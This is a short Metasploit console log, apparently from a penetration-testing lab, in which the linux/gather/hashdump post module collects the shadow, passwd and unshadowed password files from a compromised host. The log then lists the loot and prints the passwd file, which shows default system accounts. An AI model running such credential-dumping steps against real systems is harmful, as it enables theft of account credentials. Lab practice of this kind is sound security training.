 msf5 post(linux/gather/hashdump) > run
[+] Unshadowed Password File: /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.hashes_331741.txt
[*] Post module execution completed
msf5 post(linux/gather/hashdump) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.206.65.3 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.shadow_114582.txt
192.206.65.3 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.passwd_861875.txt
192.206.65.3 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.hashes_331741.txt
msf5 post(linux/gather/hashdump) > cat /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.passwd_861875.txt
[*] exec: cat /root/.msf4/loot/20240813004037_my_hashdump_192.206.65.3_linux.passwd_861875.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin